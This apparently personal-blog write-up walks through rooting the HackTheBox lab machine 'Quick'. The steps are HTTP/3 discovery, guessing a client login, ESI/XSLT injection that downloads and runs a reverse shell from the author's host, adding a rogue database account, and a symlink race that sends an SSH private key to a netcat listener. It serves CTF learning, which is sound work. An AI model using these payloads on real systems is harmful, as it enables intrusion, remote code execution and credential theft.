HackTheBox - Quick
Another week, another box retired on HackTheBox: Quick!
This box was awesome and, I will say it again, this is my new favorite box. It was made by MrR3boot and was really well designed, exploiting a lot a real life scenario and requiring you to take your time to understand what was going on and how to progress step-by-step. While a bit long to solve (at least for me) I highly recommend you to give a try on this “Quick” box.
Tl;Dr: The user flag was accessible after multiple steps. First you had to access a portal website available only through HTTP3 protocol, a not so easy task since most common tools don’t support it yet. From this portal you coud access documentation with a generic password to access clients account. Using the name, the company and the country of one of the client (displayed on a testimonial page) it was possible to guess a valid client email address and use the generic password to access a Support page. From this support page it was possible to exploit an ESI (Edge Side Includes) Injection to achieve remote code execution as sam user and grab the user flag from there.
For the root flag you first had to pivot from the sam user to srvadm user. To do so you had to exploit a weakness in a printing web app mechanism; this allows to exfiltrate srvadm SSH key and connect to its account. From srvadm a cached config file leak the root account password, letting you connect to it to grab the flag.
Alright! Let’s get into the details now!
First thing first, let’s add the box IP to the hosts file:
1 | [hg8@archbook ~]$ echo "10.10.10.186 quick.htb" >> /etc/hosts |
and let’s start!
User Flag
Recon
Let’s start with the classic nmap scan to see which ports are open on the box:
1 | [hg8@archbook ~]$ nmap -sV -sT -sC quick.htb |
We have a classical web app, running on port 9001 this time, and the SSH port 22 open.
Opening http://quick.htb:9001 display a following page:

The Get Started button lead to login page. Since we do not have any credentials yet, let’s skip it for now.
The update message seems interesting:
Update!
We are migrating our portal with latest TLS and HTTP support. To read more about our services, please navigate to our portal
You might experience some connectivity issues during portal access which we are aware of and working on designing client application to provide better experience for our users. Till then you can avail our services from Mobile App
The portal links to a new subdomain: https://portal.quick.htb/. Let’s add it to our hosts file:
1 | [hg8@archbook ~]$ echo "10.10.10.186 portal.quick.htb" >> /etc/hosts |
And see what’s on there:
1 | [hg8@archbook ~]$ curl https://portal.quick.htb |
Connexion refused? Well that’s odd and disappointing. Thinking about it it’s not that odd since nmap didn’t show any 443 port open. Then what ?
This sentence mades us think a little:
We are migrating our portal with latest TLS and HTTP support.
As far as I know the latest TLS version is 1.3 and out since 2018, so nothing to brag about. But on HTTP side, a new version have recently been proposed by the IETF (Internet Engineering Task Force): Hypertext Transfer Protocol Version 3 (HTTP/3).
Reading the wikipedia page of HTTP/3 we can notice a very interesting information for us:
HTTP/3 is the upcoming third major version of the Hypertext Transfer Protocol used to exchange information on the World Wide Web, succeeding HTTP/2.
HTTP/3 is a draft based on a previous RFC draft, then named “Hypertext Transfer Protocol (HTTP) over QUIC”. QUIC is a transport layer network protocol developed initially by Google where user space congestion control is used over the User Datagram Protocol (UDP).
[…]
Although its name was initially proposed as the acronym for “Quick UDP Internet Connections”, IETF’s use of the word QUIC is not an acronym; it is simply the name of the protocol.
Among other applications, QUIC improves performance of connection-oriented web applications that are currently using TCP.
Two interesting informations here:
- “QUIC” protocol sounds awfully like our “Quick” box name.
- “QUIC is a transport layer network protocol […] used over the User Datagram Protocol (UDP).”
So when using HTTP/3, the packets are sent over UDP and not the traditional TCP.
The nmap scan we always do at the beginning do not check for UDP ports (-sU option) for the sake of scan speed. That’s the reason we didn’t see any 443 TCP port open, because it’s probably 443 UDP.
HTTP3 -> portal.quick.htb
To check if our scenario is correct let’s make a connection to https://portal.quick.htb but using HTTP/3 this time:
1 | [hg8@archbook ~]$ man curl | grep -A 2 http3 |
1 | [hg8@archbook ~]$ curl --http3 https://portadl.quick.htb |
Bummer, the default version of libcurl do not support http3. We are going to need to compile our own libcurl with http3 support.
I will use the Quiche version as shown in curl documentation.
Tips: If you are using Arch based distribution, an AUR package is available: curl-http3.
Once we have our curl version with http3 support, let’s retry our request:
1 | [hg8@archbook ~]$ curl3 --http3 https://portal.quick.htb |
Bingo! We have a few pages available from this small portal website. The index.php?view=docs contains PDF documentations:
1 | [hg8@archbook ~]$ curl3 --http3 "https://portal.quick.htb/index.php?view=docs" |
Connectivity.pdf looks especially interesting, let’s download it:
1 | [hg8@archbook ~]$ curl3 --http3 "https://portal.quick.htb/docs/Connectivity.pdf" -o Connectivity.pdf |
Open Connectivity.pdf displays the following documentation:

This gives us a valuable information. It’s possible for clients to connect to their router using their email address and Quick4cc3$$ as password. Seems that once connected, clients can access WiFi configuration and access a support ticket system.
Client credentials
Let’s go back to the home page at http://quick.htb:9001. We have a few informations about clients, their company and their country. Unfortunately no email address available. We may need to guess one client email address.
One testimonial catch the attention because of the mention to “WiFi”. This user surely use the router service as presented in the Connectivity.pdf documentation right ?
I never regret using Quick services. Super fast wifi and no issues.
–By Elisa (Wink Media)
The http://quick.htb:9001/clients.php page informs us that the Wink company is based in UK:

So we have a client name (Elisa), her company (Wink Media) and her country (UK). From those informations we should be able to create a little custom email wordlist, something like:
Elisa looks like the perfect target since we know for sure she used the WiFi service as described in the documentation. But if her account does not work we might need to make email wordlist like this for other clients aswell.
So let’s go back to the login page and try to login using our credentials list. We could script it but since we only have a few possibilities so far, let’s try by hand. Let’s try elisa@wink.co.uk:Quick4cc3$$:

And success! We are logged in as Elisa and have access to a support ticketing system:

From this panel it’s possible to create support ticket and to view them. After checking the ticket system is not vulnerable to SQL Injection.
It is vulnerable to XSS injection:

Script gets executed when the ticket is loaded:

While it’s cool I am pretty sure this won’t be useful to progress. Let’s continue our investigation.
Looking back at our initial recon we notice an unusual server being used: X-Powered-By: Esigate.
According to its website:
Esigate is a http proxy, with full support of ESI specification and additional features to make web application integration fast and easy.
http://www.esigate.org/
Since I didn’t know about ESI specification I checked online. W3C describe it this way:
Edge Side Includes (ESI) is an XML-based markup language that provides a means to assemble resources in HTTP clients. Unlike other in-markup languages, ESI is designed to leverage client tools like caches to improve end-user perceived performance, reduce processing overhead on the origin server, and enhanced availability. ESI allows for dynamic content assembly at the edge of the network, whether it is in a Content Delivery Network, end-user’s browser, or in a “Reverse Proxy” right next to the origin server.
While checking online for more informations about ESI, Google return an interesting result: “ESI Injection: Abusing specific implementations“.
Some vendors implemented the possibility to include XML content that is transformed using XML Stylesheet Language Transformations. Only one occurrence was found vulnerable. We are presenting the exploit scenario affecting ESIGate version lower than 5.3.
That’s sound exactly like our scenario. Let’s give it a try on the only page we can input data in, the ticket system.
ESI Injection to remote code execution
First let’s create two files on our machine, dummy.xml and rce.xsl, and open a web server to serve those two files. Just as a test to make sure our injection worked, let’s leave our two files empty. If our server receive connexion we can confirm our injection worked.
1 | [hg8@archbook ~]$ ls |
Let’s fill a new ticket with the following payload as described on the vulnerability page:
1 | <esi:include src="http://10.10.10.10:8000/dummy.xml" |

The ticket is created under TKT-3426. Opening it make the server crash, that’s a good sign…

A better sign is that the app indeed made a call to our two files:
1 | $ python -m http.server |
So we got the confirmation our ESI injection succeed. Let’s now try to edit the payload in rce.xls to download a python reserve shell that we can run later:
1 |
|
Then let’s open a new ticket so our new xls file get executed:

Our server confirms that the file got downloaded successfully:
1 | [hg8@archbook ~]$ cat hg8.py |
Let’s now do one last injection by replacing our payload to launch the reverse shell we just downloaded to the server:
1 | <xsl:variable name="hg8"><![CDATA[python /tmp/hg8.py]]> |
We open our nc listener:
1 | [hg8@archbook ~]$ nc -l -vv -p 8585 |
Create one last ticket with our new payload and we get an incoming connection:
1 | [hg8@archbook ~]$ nc -l -vv -p 8585 |
Automating ESI injection to RCE
Since I had a lot of issue to create ticket and inject payload (machine reset, caching system, etc…). I had to write the following script in order to ease the process:
1 | import requests |
Note: Including the payload in the id field removed the need to load the ticket in order to have the payload to execute.
Root Flag
Recon
The first step to make a proper recon is to upgrade our shell to a fully interactive one. To do so I will add my SSH key to the authorized_keys of sam user:
1 | $ echo "ssh-rsa AAxxx hg8@htb.htb" >> ~/.ssh/authorized_keys |
With this proper shell we can start looking around. A common thing to check is the /var/www/html folder, maybe we can find the database access of the Quick web app and find other accounts credentials. Let’s take a look:
1 | sam@quick:/$ cat /var/www/html/db.php |
Bingo, we got the database credentials. Let’s connect to see if we can find additional informations:
1 | sam@quick:/var/www/html$ mysql -u db_adm -p |
We got a new account Server Admin and its password which looks like a MD5.
But something is odd. We have Elisa password but its MD5 hash doesn’t correspond to the one in the database:
1 | [hg8@archbook ~]$ echo "Quick4cc3$$" | md5sum |
Looking through the source code we got the confirmation that the password is hashed but not with a simple MD5:
1 | sam@quick:/$ cat /var/www/html/login.php |
In addition, while looking at the current app source code we notice two other folder /var/www/ folder:
1 | sam@quick:/$ ls -l /var/www/ |
While the jobs folder is empty, the printer function contains another web application:
1 | sam@quick:/$ ls -l /var/www/printer/ |
Since this printer app share the same database we can guess that the user Server Admim is used to connect to this app. Let’s know take a quick look at the Apache configuration file to see where the printer app is served.
1 | sam@quick:/$ cat /etc/apache2/sites-enabled/000-default.conf |
We get two pieces of valuable information here:
- The app is accessible at
http://printerv2.quick.htb - The Apache process for this app is running as
srvadm.
This AssignUserId is very interesting, because if we can find a remote code execution exploit in the printer app, we can obtain a shell as srvadm. Let’s add it to our host file and dig into this printer app to see if it’s possible.
1 | [hg8@archbook ~]$ echo "10.10.10.186 printerv2.quick.htb" >> /etc/hosts |
Pivot sam -> srvadm
Opening http://printerv2.quick.htb:9001 display the following login page:

We are stuck here, we don’t have the password for srvadm@quick.htb and the credentials of elisa@wink.co.uk doesn’t seems to work. Maybe we could try to write a script to brute force the srvadm@quick.htb using the fa salt ?
Well first let’s check this login page source code to see if we can find an hint before jumping to the brute force method.
1 |
|
Few interesting informations to notice here, first:
1 | if($num_rows > 0 && $email === "srvadm@quick.htb") |
This explains why we couldn’t login as elisa@wink.co.uk. But wait a second…. If $num_rows > 0 is the only check made to see if user credentials are correct we could perfectly use our MySQL access to create a second account with email srvadm@quick.htb and our own password right ? Let’s give it a try:
First we generate our MD5 password using the fa salt:
1 | sam@quick:/$ php -a |
Then add our new account using our MySQL access:
1 | sam@quick:/$ mysql -u db_adm -p |
We can now try to connect using our newly made credentials:

Without surprise (given the name of the app) we arrive to a printer management interface. The homepage propose two options:
- Add printer
- List printers
Since there is no printers available, let’s add our own one. I am going to open a nc listener to see if the app is sending request to the networked “printer” we are about to configure:
1 | [hg8@archbook ~]$ nc -l -vv -p 8585 |
Let’s put our listener IP and port on the printer config page:

Once the printer added, it gets listed in /printers page:

From there we can launch a “Test print”. Let’s do that:
Printer is up. Please add a job
Our nc listener got a connection and got closed:
1 | [hg8@archbook ~]$ nc -l -vv -p 8585 |
Let’s re-open it and head to /job.php to print a test page:

When clicking on “Print” our nc listener receive the content of “Bill Details”:
1 | [hg8@archbook ~]$ nc -l -vv -p 8585 |
What exactly happened here? Luckily we have access to the code source of the app, so we can check how the job.php works and maybe a way to exploit it:
1 |
|
Reading through the code we understand that our page test input gets written to file in the /var/www/jobs/ folder. Then:
- The job get added to database,
- A network print connector is initialized,
- The file get read from
/var/www/jobs/ - The file content get send to the printer (our
nclistener.)
That’s a lot of steps between the moment the file is written to disk and the moment its read to be send to the printer. This sounds like a perfect scenario for a race condition.
Knowing that the Apache process for the printer app is running as srvadm we could potentially exploit this race condition to read any files owned by srvadm. The first that comes to mind is srvadm SSH key.
One way we could exploit the race condition to read srvadm SSH key is to replace the file to be printed by a symlink to /home/srvadm/.ssh/id_rsa just before it gets read and send to our nc listener.
Let’s make a quick script to achieve this:
1 | cd /var/www/jobs; |
The script monitor the /var/www/jobs directory and for each new file created, this one will be deleted and replaced by a symlink to srvadm SSH key.
This way when the printer app arrive to this statement : $printer -> text(file_get_contents("/var/www/jobs/".$file));, it will read the SSH key and send it to our listener.
Let’s give it a try!
First we open our nc listener (our fake printer):
1 | [hg8@archbook ~]$ nc -l -vv -p 8585 |
Then we launch our script on the box:
1 | sam@quick:/$ bash /tmp/.hg8/race.sh |
And finally we create a random new job on the printer app interface:
If everything goes fine our listener receive the SSH key:
1 | [hg8@archbook ~]$ nc -l -vv -p 8585 |
We can now use this key to connect to srvadm account:
1 | [hg8@archbook ~]$ ssh -i id_rsa_srvadm srvadm@quick.htb |
Cached configuration
At first glance srvadm doesn’t hold any valuable informations nor tools. No SUID binary, no sudo entries, no misconfiguration… Then what ?
Let’s manually review its home folder.
1 | srvadm@quick:~$ ls -la |
The .cache/ folder might hold valuable cached informations. While looking around in the cached configuration file we find something interesting: another file in relation with printers in ~/.cache/conf.d/printers.conf.
Inside we find a odd string:
1 | srvadm@quick:~$ cat .cache/conf.d/printers.conf |
URLDecoding it returns:
1 | https://srvadm@quick.htb:&ftQ4K3SGde8?@printerv3.quick.htb/printer |
Could &ftQ4K3SGde8? be the root account password?
1 | [hg8@archbook ~]$ ssh root@quick.htb |
That’s it folks! As always do not hesitate to contact me for any questions or feedbacks!
See you next time ;)
-hg8